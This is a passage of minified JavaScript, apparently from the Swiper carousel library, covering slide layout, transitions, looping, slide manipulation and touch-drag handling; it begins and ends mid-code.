ie=A[0],re=ie.clientHeight;E=K+J+Q+Z+ee+(ie.offsetHeight-re)}}N&&(A[0].style.transform=N),H&&(A[0].style.webkitTransform=H),i.roundLengths&&(E=Math.floor(E))}else E=(n-(i.slidesPerView-1)*x)/i.slidesPerView,i.roundLengths&&(E=Math.floor(E)),h[M]&&(e.isHorizontal()?h[M].style.width=E+"px":h[M].style.height=E+"px");h[M]&&(h[M].swiperSlideSize=E),p.push(E),i.centeredSlides?(C=C+E/2+w/2+x,0===w&&0!==M&&(C=C-n/2-x),0===M&&(C=C-n/2-x),Math.abs(C)<.001&&(C=0),i.roundLengths&&(C=Math.floor(C)),_%i.slidesPerGroup==0&&d.push(C),f.push(C)):(i.roundLengths&&(C=Math.floor(C)),(_-Math.min(e.params.slidesPerGroupSkip,_))%e.params.slidesPerGroup==0&&d.push(C),f.push(C),C=C+E+x),e.virtualSize+=E+x,w=E,_+=1}}if(e.virtualSize=Math.max(e.virtualSize,n)+m,s&&a&&("slide"===i.effect||"coverflow"===i.effect)&&r.css({width:e.virtualSize+i.spaceBetween+"px"}),i.setWrapperSize&&(e.isHorizontal()?r.css({width:e.virtualSize+i.spaceBetween+"px"}):r.css({height:e.virtualSize+i.spaceBetween+"px"})),i.slidesPerColumn>1&&(e.virtualSize=(E+i.spaceBetween)*T,e.virtualSize=Math.ceil(e.virtualSize/i.slidesPerColumn)-i.spaceBetween,e.isHorizontal()?r.css({width:e.virtualSize+i.spaceBetween+"px"}):r.css({height:e.virtualSize+i.spaceBetween+"px"}),i.centeredSlides)){O=[];for(var ne=0;ne<d.length;ne+=1){var se=d[ne];i.roundLengths&&(se=Math.floor(se)),d[ne]<e.virtualSize+d[0]&&O.push(se)}d=O}if(!i.centeredSlides){O=[];for(var ae=0;ae<d.length;ae+=1){var oe=d[ae];i.roundLengths&&(oe=Math.floor(oe)),d[ae]<=e.virtualSize-n&&O.push(oe)}d=O,Math.floor(e.virtualSize-n)-Math.floor(d[d.length-1])>1&&d.push(e.virtualSize-n)}if(0===d.length&&(d=[0]),0!==i.spaceBetween&&(e.isHorizontal()?s?h.filter(g).css({marginLeft:x+"px"}):h.filter(g).css({marginRight:x+"px"}):h.filter(g).css({marginBottom:x+"px"})),i.centeredSlides&&i.centeredSlidesBounds){var le=0;p.forEach(function(e){le+=e+(i.spaceBetween?i.spaceBetween:0)});var ce=(le-=i.spaceBetween)-n;d=d.map(function(e){return e<0?-v:e>ce?ce+m:e})}if(i.centerInsufficientSlides){var he=0;if(p.forEach(function(e){he+=e+(i.spaceBetween?i.spaceBetween:0)}),(he-=i.spaceBetween)<n){var ue=(n-he)/2;d.forEach(function(e,t){d[t]=e-ue}),f.forEach(function(e,t){f[t]=e+ue})}}S(e,{slides:h,snapGrid:d,slidesGrid:f,slidesSizesGrid:p}),u!==c&&e.emit("slidesLengthChange"),d.length!==y&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),f.length!==b&&e.emit("slidesGridLengthChange"),(i.watchSlidesProgress||i.watchSlidesVisibility)&&e.updateSlidesOffset()}},updateAutoHeight:function(e){var t,i=this,r=[],n=0;if("number"==typeof e?i.setTransition(e):!0===e&&i.setTransition(i.params.speed),"auto"!==i.params.slidesPerView&&i.params.slidesPerView>1)if(i.params.centeredSlides)i.visibleSlides.each(function(e){r.push(e)});else for(t=0;t<Math.ceil(i.params.slidesPerView);t+=1){var s=i.activeIndex+t;if(s>i.slides.length)break;r.push(i.slides.eq(s)[0])}else r.push(i.slides.eq(i.activeIndex)[0]);for(t=0;t<r.length;t+=1)if(void 0!==r[t]){var a=r[t].offsetHeight;n=a>n?a:n}n&&i.$wrapperEl.css("height",n+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this,i=t.params,r=t.slides,n=t.rtlTranslate;if(0!==r.length){void 0===r[0].swiperSlideOffset&&t.updateSlidesOffset();var s=-e;n&&(s=e),r.removeClass(i.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(var a=0;a<r.length;a+=1){var o=r[a],l=(s+(i.centeredSlides?t.minTranslate():0)-o.swiperSlideOffset)/(o.swiperSlideSize+i.spaceBetween);if(i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight){var c=-(s-o.swiperSlideOffset),h=c+t.slidesSizesGrid[a];(c>=0&&c<t.size-1||h>1&&h<=t.size||c<=0&&h>=t.size)&&(t.visibleSlides.push(o),t.visibleSlidesIndexes.push(a),r.eq(a).addClass(i.slideVisibleClass))}o.progress=n?-l:l}t.visibleSlides=g(t.visibleSlides)}},updateProgress:function(e){var t=this;if(void 0===e){var i=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*i||0}var r=t.params,n=t.maxTranslate()-t.minTranslate(),s=t.progress,a=t.isBeginning,o=t.isEnd,l=a,c=o;0===n?(s=0,a=!0,o=!0):(a=(s=(e-t.minTranslate())/n)<=0,o=s>=1),S(t,{progress:s,isBeginning:a,isEnd:o}),(r.watchSlidesProgress||r.watchSlidesVisibility||r.centeredSlides&&r.autoHeight)&&t.updateSlidesProgress(e),a&&!l&&t.emit("reachBeginning toEdge"),o&&!c&&t.emit("reachEnd toEdge"),(l&&!a||c&&!o)&&t.emit("fromEdge"),t.emit("progress",s)},updateSlidesClasses:function(){var e,t=this,i=t.slides,r=t.params,n=t.$wrapperEl,s=t.activeIndex,a=t.realIndex,o=t.virtual&&r.virtual.enabled;i.removeClass(r.slideActiveClass+" "+r.slideNextClass+" "+r.slidePrevClass+" "+r.slideDuplicateActiveClass+" "+r.slideDuplicateNextClass+" "+r.slideDuplicatePrevClass),(e=o?t.$wrapperEl.find("."+r.slideClass+'[data-swiper-slide-index="'+s+'"]'):i.eq(s)).addClass(r.slideActiveClass),r.loop&&(e.hasClass(r.slideDuplicateClass)?n.children("."+r.slideClass+":not(."+r.slideDuplicateClass+')[data-swiper-slide-index="'+a+'"]').addClass(r.slideDuplicateActiveClass):n.children("."+r.slideClass+"."+r.slideDuplicateClass+'[data-swiper-slide-index="'+a+'"]').addClass(r.slideDuplicateActiveClass));var l=e.nextAll("."+r.slideClass).eq(0).addClass(r.slideNextClass);r.loop&&0===l.length&&(l=i.eq(0)).addClass(r.slideNextClass);var c=e.prevAll("."+r.slideClass).eq(0).addClass(r.slidePrevClass);r.loop&&0===c.length&&(c=i.eq(-1)).addClass(r.slidePrevClass),r.loop&&(l.hasClass(r.slideDuplicateClass)?n.children("."+r.slideClass+":not(."+r.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(r.slideDuplicateNextClass):n.children("."+r.slideClass+"."+r.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(r.slideDuplicateNextClass),c.hasClass(r.slideDuplicateClass)?n.children("."+r.slideClass+":not(."+r.slideDuplicateClass+')[data-swiper-slide-index="'+c.attr("data-swiper-slide-index")+'"]').addClass(r.slideDuplicatePrevClass):n.children("."+r.slideClass+"."+r.slideDuplicateClass+'[data-swiper-slide-index="'+c.attr("data-swiper-slide-index")+'"]').addClass(r.slideDuplicatePrevClass)),t.emitSlidesClasses()},updateActiveIndex:function(e){var t,i=this,r=i.rtlTranslate?i.translate:-i.translate,n=i.slidesGrid,s=i.snapGrid,a=i.params,o=i.activeIndex,l=i.realIndex,c=i.snapIndex,h=e;if(void 0===h){for(var u=0;u<n.length;u+=1)void 0!==n[u+1]?r>=n[u]&&r<n[u+1]-(n[u+1]-n[u])/2?h=u:r>=n[u]&&r<n[u+1]&&(h=u+1):r>=n[u]&&(h=u);a.normalizeSlideIndex&&(h<0||void 0===h)&&(h=0)}if(s.indexOf(r)>=0)t=s.indexOf(r);else{var d=Math.min(a.slidesPerGroupSkip,h);t=d+Math.floor((h-d)/a.slidesPerGroup)}if(t>=s.length&&(t=s.length-1),h!==o){var f=parseInt(i.slides.eq(h).attr("data-swiper-slide-index")||h,10);S(i,{snapIndex:t,realIndex:f,previousIndex:o,activeIndex:h}),i.emit("activeIndexChange"),i.emit("snapIndexChange"),l!==f&&i.emit("realIndexChange"),(i.initialized||i.params.runCallbacksOnInit)&&i.emit("slideChange")}else t!==c&&(i.snapIndex=t,i.emit("snapIndexChange"))},updateClickedSlide:function(e){var t=this,i=t.params,r=g(e.target).closest("."+i.slideClass)[0],n=!1;if(r)for(var s=0;s<t.slides.length;s+=1)t.slides[s]===r&&(n=!0);if(!r||!n)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=r,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(g(r).attr("data-swiper-slide-index"),10):t.clickedIndex=g(r).index(),i.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}},translate:{getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this,i=t.params,r=t.rtlTranslate,n=t.translate,s=t.$wrapperEl;if(i.virtualTranslate)return r?-n:n;if(i.cssMode)return n;var a=w(s[0],e);return r&&(a=-a),a||0},setTranslate:function(e,t){var i=this,r=i.rtlTranslate,n=i.params,s=i.$wrapperEl,a=i.wrapperEl,o=i.progress,l=0,c=0;i.isHorizontal()?l=r?-e:e:c=e,n.roundLengths&&(l=Math.floor(l),c=Math.floor(c)),n.cssMode?a[i.isHorizontal()?"scrollLeft":"scrollTop"]=i.isHorizontal()?-l:-c:n.virtualTranslate||s.transform("translate3d("+l+"px, "+c+"px, 0px)"),i.previousTranslate=i.translate,i.translate=i.isHorizontal()?l:c;var h=i.maxTranslate()-i.minTranslate();(0===h?0:(e-i.minTranslate())/h)!==o&&i.updateProgress(e),i.emit("setTranslate",i.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,i,r,n){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),void 0===r&&(r=!0);var s=this,a=s.params,o=s.wrapperEl;if(s.animating&&a.preventInteractionOnTransition)return!1;var l,c=s.minTranslate(),h=s.maxTranslate();if(l=r&&e>c?c:r&&e<h?h:e,s.updateProgress(l),a.cssMode){var u,d=s.isHorizontal();return 0===t?o[d?"scrollLeft":"scrollTop"]=-l:o.scrollTo?o.scrollTo(((u={})[d?"left":"top"]=-l,u.behavior="smooth",u)):o[d?"scrollLeft":"scrollTop"]=-l,!0}return 0===t?(s.setTransition(0),s.setTranslate(l),i&&(s.emit("beforeTransitionStart",t,n),s.emit("transitionEnd"))):(s.setTransition(t),s.setTranslate(l),i&&(s.emit("beforeTransitionStart",t,n),s.emit("transitionStart")),s.animating||(s.animating=!0,s.onTranslateToWrapperTransitionEnd||(s.onTranslateToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd),s.onTranslateToWrapperTransitionEnd=null,delete s.onTranslateToWrapperTransitionEnd,i&&s.emit("transitionEnd"))}),s.$wrapperEl[0].addEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){var i=this;i.params.cssMode||i.$wrapperEl.transition(e),i.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var i=this,r=i.activeIndex,n=i.params,s=i.previousIndex;if(!n.cssMode){n.autoHeight&&i.updateAutoHeight();var a=t;if(a||(a=r>s?"next":r<s?"prev":"reset"),i.emit("transitionStart"),e&&r!==s){if("reset"===a)return void i.emit("slideResetTransitionStart");i.emit("slideChangeTransitionStart"),"next"===a?i.emit("slideNextTransitionStart"):i.emit("slidePrevTransitionStart")}}},transitionEnd:function(e,t){void 0===e&&(e=!0);var i=this,r=i.activeIndex,n=i.previousIndex,s=i.params;if(i.animating=!1,!s.cssMode){i.setTransition(0);var a=t;if(a||(a=r>n?"next":r<n?"prev":"reset"),i.emit("transitionEnd"),e&&r!==n){if("reset"===a)return void i.emit("slideResetTransitionEnd");i.emit("slideChangeTransitionEnd"),"next"===a?i.emit("slideNextTransitionEnd"):i.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(e,t,i,r){if(void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),"number"!=typeof e&&"string"!=typeof e)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof e+"] given.");if("string"==typeof e){var n=parseInt(e,10);if(!isFinite(n))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+e+"] given.");e=n}var s=this,a=e;a<0&&(a=0);var o=s.params,l=s.snapGrid,c=s.slidesGrid,h=s.previousIndex,u=s.activeIndex,d=s.rtlTranslate,f=s.wrapperEl;if(s.animating&&o.preventInteractionOnTransition)return!1;var p=Math.min(s.params.slidesPerGroupSkip,a),g=p+Math.floor((a-p)/s.params.slidesPerGroup);g>=l.length&&(g=l.length-1),(u||o.initialSlide||0)===(h||0)&&i&&s.emit("beforeSlideChangeStart");var v,m=-l[g];if(s.updateProgress(m),o.normalizeSlideIndex)for(var y=0;y<c.length;y+=1)-Math.floor(100*m)>=Math.floor(100*c[y])&&(a=y);if(s.initialized&&a!==u){if(!s.allowSlideNext&&m<s.translate&&m<s.minTranslate())return!1;if(!s.allowSlidePrev&&m>s.translate&&m>s.maxTranslate()&&(u||0)!==a)return!1}if(v=a>u?"next":a<u?"prev":"reset",d&&-m===s.translate||!d&&m===s.translate)return s.updateActiveIndex(a),o.autoHeight&&s.updateAutoHeight(),s.updateSlidesClasses(),"slide"!==o.effect&&s.setTranslate(m),"reset"!==v&&(s.transitionStart(i,v),s.transitionEnd(i,v)),!1;if(o.cssMode){var b,x=s.isHorizontal(),C=-m;return d&&(C=f.scrollWidth-f.offsetWidth-C),0===t?f[x?"scrollLeft":"scrollTop"]=C:f.scrollTo?f.scrollTo(((b={})[x?"left":"top"]=C,b.behavior="smooth",b)):f[x?"scrollLeft":"scrollTop"]=C,!0}return 0===t?(s.setTransition(0),s.setTranslate(m),s.updateActiveIndex(a),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,r),s.transitionStart(i,v),s.transitionEnd(i,v)):(s.setTransition(t),s.setTranslate(m),s.updateActiveIndex(a),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,r),s.transitionStart(i,v),s.animating||(s.animating=!0,s.onSlideToWrapperTransitionEnd||(s.onSlideToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd),s.onSlideToWrapperTransitionEnd=null,delete s.onSlideToWrapperTransitionEnd,s.transitionEnd(i,v))}),s.$wrapperEl[0].addEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e,t,i,r){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0);var n=this,s=e;return n.params.loop&&(s+=n.loopedSlides),n.slideTo(s,t,i,r)},slideNext:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var r=this,n=r.params,s=r.animating,a=r.activeIndex<n.slidesPerGroupSkip?1:n.slidesPerGroup;if(n.loop){if(s&&n.loopPreventsSlide)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}return r.slideTo(r.activeIndex+a,e,t,i)},slidePrev:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var r=this,n=r.params,s=r.animating,a=r.snapGrid,o=r.slidesGrid,l=r.rtlTranslate;if(n.loop){if(s&&n.loopPreventsSlide)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}function c(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var h,u=c(l?r.translate:-r.translate),d=a.map(function(e){return c(e)}),f=(a[d.indexOf(u)],a[d.indexOf(u)-1]);return void 0===f&&n.cssMode&&a.forEach(function(e){!f&&u>=e&&(f=e)}),void 0!==f&&(h=o.indexOf(f))<0&&(h=r.activeIndex-1),r.slideTo(h,e,t,i)},slideReset:function(e,t,i){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,i)},slideToClosest:function(e,t,i,r){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===r&&(r=.5);var n=this,s=n.activeIndex,a=Math.min(n.params.slidesPerGroupSkip,s),o=a+Math.floor((s-a)/n.params.slidesPerGroup),l=n.rtlTranslate?n.translate:-n.translate;if(l>=n.snapGrid[o]){var c=n.snapGrid[o];l-c>(n.snapGrid[o+1]-c)*r&&(s+=n.params.slidesPerGroup)}else{var h=n.snapGrid[o-1];l-h<=(n.snapGrid[o]-h)*r&&(s-=n.params.slidesPerGroup)}return s=Math.max(s,0),s=Math.min(s,n.slidesGrid.length-1),n.slideTo(s,e,t,i)},slideToClickedSlide:function(){var e,t=this,i=t.params,r=t.$wrapperEl,n="auto"===i.slidesPerView?t.slidesPerViewDynamic():i.slidesPerView,s=t.clickedIndex;if(i.loop){if(t.animating)return;e=parseInt(g(t.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?s<t.loopedSlides-n/2||s>t.slides.length-t.loopedSlides+n/2?(t.loopFix(),s=r.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),x(function(){t.slideTo(s)})):t.slideTo(s):s>t.slides.length-n?(t.loopFix(),s=r.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),x(function(){t.slideTo(s)})):t.slideTo(s)}else t.slideTo(s)}},loop:{loopCreate:function(){var e=this,t=s(),i=e.params,r=e.$wrapperEl;r.children("."+i.slideClass+"."+i.slideDuplicateClass).remove();var n=r.children("."+i.slideClass);if(i.loopFillGroupWithBlank){var a=i.slidesPerGroup-n.length%i.slidesPerGroup;if(a!==i.slidesPerGroup){for(var o=0;o<a;o+=1){var l=g(t.createElement("div")).addClass(i.slideClass+" "+i.slideBlankClass);r.append(l)}n=r.children("."+i.slideClass)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=n.length),e.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),e.loopedSlides+=i.loopAdditionalSlides,e.loopedSlides>n.length&&(e.loopedSlides=n.length);var c=[],h=[];n.each(function(t,i){var r=g(t);i<e.loopedSlides&&h.push(t),i<n.length&&i>=n.length-e.loopedSlides&&c.push(t),r.attr("data-swiper-slide-index",i)});for(var u=0;u<h.length;u+=1)r.append(g(h[u].cloneNode(!0)).addClass(i.slideDuplicateClass));for(var d=c.length-1;d>=0;d-=1)r.prepend(g(c[d].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){var e=this;e.emit("beforeLoopFix");var t,i=e.activeIndex,r=e.slides,n=e.loopedSlides,s=e.allowSlidePrev,a=e.allowSlideNext,o=e.snapGrid,l=e.rtlTranslate;e.allowSlidePrev=!0,e.allowSlideNext=!0;var c=-o[i]-e.getTranslate();i<n?(t=r.length-3*n+i,t+=n,e.slideTo(t,0,!1,!0)&&0!==c&&e.setTranslate((l?-e.translate:e.translate)-c)):i>=r.length-n&&(t=-r.length+i+n,t+=n,e.slideTo(t,0,!1,!0)&&0!==c&&e.setTranslate((l?-e.translate:e.translate)-c)),e.allowSlidePrev=s,e.allowSlideNext=a,e.emit("loopFix")},loopDestroy:function(){var e=this,t=e.$wrapperEl,i=e.params,r=e.slides;t.children("."+i.slideClass+"."+i.slideDuplicateClass+",."+i.slideClass+"."+i.slideBlankClass).remove(),r.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){var t=this;if(!(t.support.touch||!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)){var i=t.el;i.style.cursor="move",i.style.cursor=e?"-webkit-grabbing":"-webkit-grab",i.style.cursor=e?"-moz-grabbin":"-moz-grab",i.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){var e=this;e.support.touch||e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.el.style.cursor="")}},manipulation:{appendSlide:function(e){var t=this,i=t.$wrapperEl,r=t.params;if(r.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(var n=0;n<e.length;n+=1)e[n]&&i.append(e[n]);else i.append(e);r.loop&&t.loopCreate(),r.observer&&t.support.observer||t.update()},prependSlide:function(e){var t=this,i=t.params,r=t.$wrapperEl,n=t.activeIndex;i.loop&&t.loopDestroy();var s=n+1;if("object"==typeof e&&"length"in e){for(var a=0;a<e.length;a+=1)e[a]&&r.prepend(e[a]);s=n+e.length}else r.prepend(e);i.loop&&t.loopCreate(),i.observer&&t.support.observer||t.update(),t.slideTo(s,0,!1)},addSlide:function(e,t){var i=this,r=i.$wrapperEl,n=i.params,s=i.activeIndex;n.loop&&(s-=i.loopedSlides,i.loopDestroy(),i.slides=r.children("."+n.slideClass));var a=i.slides.length;if(e<=0)i.prependSlide(t);else if(e>=a)i.appendSlide(t);else{for(var o=s>e?s+1:s,l=[],c=a-1;c>=e;c-=1){var h=i.slides.eq(c);h.remove(),l.unshift(h)}if("object"==typeof t&&"length"in t){for(var u=0;u<t.length;u+=1)t[u]&&r.append(t[u]);o=s>e?s+t.length:s}else r.append(t);for(var d=0;d<l.length;d+=1)r.append(l[d]);n.loop&&i.loopCreate(),n.observer&&i.support.observer||i.update(),n.loop?i.slideTo(o+i.loopedSlides,0,!1):i.slideTo(o,0,!1)}},removeSlide:function(e){var t=this,i=t.params,r=t.$wrapperEl,n=t.activeIndex;i.loop&&(n-=t.loopedSlides,t.loopDestroy(),t.slides=r.children("."+i.slideClass));var s,a=n;if("object"==typeof e&&"length"in e){for(var o=0;o<e.length;o+=1)s=e[o],t.slides[s]&&t.slides.eq(s).remove(),s<a&&(a-=1);a=Math.max(a,0)}else s=e,t.slides[s]&&t.slides.eq(s).remove(),s<a&&(a-=1),a=Math.max(a,0);i.loop&&t.loopCreate(),i.observer&&t.support.observer||t.update(),i.loop?t.slideTo(a+t.loopedSlides,0,!1):t.slideTo(a,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},events:{attachEvents:function(){var e=this,t=s(),i=e.params,r=e.touchEvents,n=e.el,a=e.wrapperEl,o=e.device,l=e.support;e.onTouchStart=A.bind(e),e.onTouchMove=function(e){var t=s(),i=this,r=i.touchEventsData,n=i.params,a=i.touches,o=i.rtlTranslate,l=e;if(l.originalEvent&&(l=l.originalEvent),r.isTouched){if(!r.isTouchEvent||"touchmove"===l.type){var c="touchmove"===l.type&&l.targetTouches&&(l.targetTouches[0]||l.changedTouches[0]),h="touchmove"===l.type?c.pageX:l.pageX,u="touchmove"===l.type?c.pageY:l.pageY;if(l.preventedByNestedSwiper)return a.startX=h,void(a.startY=u);if(!i.allowTouchMove)return i.allowClick=!1,void(r.isTouched&&(S(a,{startX:h,startY:u,currentX:h,currentY:u}),r.touchStartTime=C()));if(r.isTouchEvent&&n.touchReleaseOnEdges&&!n.loop)if(i.isVertical()){if(u<a.startY&&i.translate<=i.maxTranslate()||u>a.startY&&i.translate>=i.minTranslate())return r.isTouched=!1,void(r.isMoved=!1)}else if(h<a.startX&&i.translate<=i.maxTranslate()||h>a.startX&&i.translate>=i.minTranslate())return;if(r.isTouchEvent&&t.activeElement&&l.target===t.activeElement&&g(l.target).is(r.formElements))return r.isMoved=!0,void(i.allowClick=!1);if(r.allowTouchCallbacks&&i.emit("touchMove",l),!(l.targetTouches&&l.targetTouches.length>1)){a.currentX=h,a.currentY=u;var d,f=a.currentX-a.startX,p=a.currentY-a.startY;if(!(i.params.threshold&&Math.sqrt(Math.pow(f,2)+Math.pow(p,2))<i.params.threshold))if(void 0===r.isScrolling&&(i.isHorizontal()&&a.currentY===a.startY||i.isVertical()&&a.currentX===a.startX?r.isScrolling=!1:f*f+p*p>=25&&(d=180*Math.atan2(Math.abs(p),Math.abs(f))/Math.PI,r.isScrolling=i.isHorizontal()?d>n.touchAngle:90-d>n.touchAngle)),r.isScrolling&&i.emit("touchMoveOpposite",l),void 0===r.startMoving&&(a.currentX===a.startX&&a.currentY===a.startY||(r.startMoving=!0)),r.isScrolling)r.isTouched=!1;else if(r.startMoving){i.allowClick=!1,!n.cssMode&&l.cancelable&&l.preventDefault(),n.touchMoveStopPropagation&&!n.nested&&l.stopPropagation(),r.isMoved||(n.loop&&i.loopFix(),r.startTranslate=i.getTranslate(),i.setTransition(0),i.animating&&i.$wrapperEl.trigger("webkitTransitionEnd transitionend"),r.allowMomentumBounce=!1,!n.grabCursor||!0!==i.allowSlideNext&&!0!==i.allowSlidePrev||i.setGrabCursor(!0),i.emit("sliderFirstMove",l)),i.emit("sliderMove",l),r.isMoved=!0;var v=i.isHorizontal()?f:p;a.diff=v,v*=n.touchRatio,o&&(v=-v),i.swipeDirection=v>0?"prev":"next",r.currentTranslate=v+r.startTranslate;var m=!0,y=n.resistanceRatio;if(n.touchReleaseOnEdges&&(y=0),v>0&&r.currentTranslate>i.minTranslate()?(m=!1,n.resistance&&(r.currentTranslate=i.minTranslate()-1+Math.pow(-i.minTranslate()+r.startTranslate+v,y))):v<0&&r.currentTranslate<i.maxTranslate()&&(m=!1,n.resistance&&(r.currentTranslate=i.maxTranslate()+1-Math.pow(i.maxTranslate()-r.startTranslate-v,y))),m&&(l.preventedByNestedSwiper=!0),!i.allowSlideNext&&"next"===i.swipeDirection&&r.currentTranslate<r.startTranslate&&(r.currentTranslate=r.startTranslate),!i.allowSlidePrev&&"prev"===i.swipeDirection&&r.currentTranslate>r.startTranslate&&(r.currentTranslate=r.startTranslate),n.threshold>0){if(!(Math.abs(v)>n.threshold||r.allowThresholdMove))return void(r.currentTranslate=r.startTranslate);if(!r.allowThresholdMove)return r.allowThresholdMove=!0,a.startX=a.currentX,a.startY=a.currentY,r.currentTranslate=r.startTranslate,void(a.diff=i.isHorizontal()?a.currentX-a.startX:a.currentY-a.startY)}n.followFinger&&!n.cssMode&&((n.freeMode||n.watchSlidesProgress||n.watchSlidesVisibility)&&(i.updateActiveIndex(),i.updateSlidesClasses()),n.freeMode&&(0===r.velocities.length&&r.velocities.push({position:a[i.isHorizontal()?"startX":"startY"],time:r.touchStartTime}),r.velocities.push({position:a[i.isHorizontal()?"currentX":"currentY"],time:C()})),i.updateProgress(r.currentTranslate),i.setTranslate(r.currentTranslate))}}}}else r.startMoving&&r.isScrolling&&i.emit("touchMoveOpposite",l)}.bind(e),e.onTouchEnd=function(e){var t=this,i=t.touchEventsData,r=t.params,n=t.touches,s=t.rtlTranslate,a=t.$wrapperEl,o=t.slidesGrid,l=t.snapGrid,c=e;if(c.originalEvent&&(c=c.originalEvent),i.allowTouchCallbacks&&t.emit("touchEnd",c),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&r.grabCursor&&t.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);r.grabCursor&&i.isMoved&&i.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var h,u=C(),d=u-i.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(c),t.emit("tap click",c),d<300&&u-i.lastClickTime<300&&t.emit("doubleTap doubleClick",c)),i.lastClickTime=C(),x(function(){t.destroyed||(t.allowClick=!0)}),!i.isTouched||!i.isMoved||!t.swipeDirection||0===n.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,h=r.followFinger?s?t.translate:-t.translate:-i.currentTranslate,!r.cssMode)if(r.freeMode){if(h<-t.minTranslate())return void t.slideTo(t.activeIndex);if(h>-t.maxTranslate())return void(t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1));if(r.freeModeMomentum){if(i.velocities.length>1){var f=i.velocities.pop(),p=i.velocities.pop(),g=f.position-p.position,v=f.time-p.time;t.velocity=g/v,t.velocity/=2,Math.abs(t.velocity)<r.freeModeMinimumVelocity&&(t.velocity=0),(v>150||C()-f.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=r.freeModeMomentumVelocityRatio,i.velocities.length=0;var m=1e3*r.freeModeMomentumRatio,y=t.velocity*m,b=t.translate+y;s&&(b=-b);var w,_,S=!1,T=20*Math.abs(t.velocity)*r.freeModeMomentumBounceRatio;if(b<t.maxTranslate())r.freeModeMomentumBounce?(b+t.maxTranslate()<-T&&(b=t.maxTranslate()-T),w=t.maxTranslate(),S=!0,i.allowMomentumBounce=!0):b=t.maxTranslate(),r.loop&&r.centeredSlides&&(_=!0);else if(b>t.minTranslate())r.freeModeMomentumBounce?(b-t.minTranslate()>T&&(b=t.minTranslate()+T),w=t.minTranslate(),S=!0,i.allowMomentumBounce=!0):b=t.minTranslate(),r.loop&&r.centeredSlides&&(_=!0);else if(r.freeModeSticky){for(var 